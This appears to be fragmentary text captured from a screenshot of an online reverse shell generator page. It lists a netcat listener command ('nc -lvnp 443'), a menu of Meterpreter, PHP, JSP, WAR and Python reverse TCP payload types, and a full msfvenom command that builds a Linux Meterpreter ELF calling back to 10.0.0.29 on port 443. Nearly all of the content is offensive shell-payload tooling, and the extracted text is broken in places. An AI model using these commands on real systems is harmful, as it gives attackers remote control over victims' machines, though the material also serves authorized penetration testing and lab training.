 https://www.revshells.com
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell Generator
IP & Port
IP 10.0.0.29 Port 443 +1
privileges required.
Listener Advanced
nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse TCP
(x64)
PHP Meterpreter Stageless
Reverse TCP
PHP Reverse PHP
JSP Stageless Reverse TCP
WAR Stageless Reverse TCP
Python Stageless Reverse TCP
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.0.29 LPORT=443 -f elf
-o reverse.elf